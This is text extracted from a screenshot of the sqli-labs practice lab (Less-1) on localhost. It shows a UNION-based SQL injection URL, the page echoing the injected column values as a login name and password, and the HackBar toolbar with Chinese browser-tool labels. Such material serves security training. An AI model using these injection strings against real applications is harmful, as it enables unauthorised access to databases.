 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,2,3%20--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,3 --+